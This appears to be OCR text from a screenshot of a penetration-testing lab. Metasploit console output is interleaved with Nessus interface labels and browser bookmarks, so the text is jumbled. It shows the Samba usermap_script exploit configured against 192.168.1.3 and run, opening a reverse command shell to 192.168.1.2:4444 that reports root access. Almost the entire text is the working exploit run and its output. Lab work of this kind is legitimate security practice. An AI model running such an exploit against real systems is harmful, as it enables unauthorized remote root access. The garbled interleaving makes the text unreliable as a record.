 msf exploit(usermap_script) > show options
localhost https://localhost:8834
Module options (exploit/multi/samba/usermap_script):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
Nessus
nessus Help About Log
RHOST yes The target address
RPORT 139 yes The target port
Reports
Reports Mobile Scans Policies Users Configuration
Exploit target:
Upload Report
Browse Compare Download Delete
Id Name
-- ----
0 Automatic
Name Status Last Updated
MSFInterna Completed Apr 22, 2015 19:08
msf exploit(usermap_script) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo WvOQM6y9GfzIByNQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "WvOQM6y9GfzIByNQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.3:48871) at 2015-04-22 19:37:02 +0200
whoami
root
ls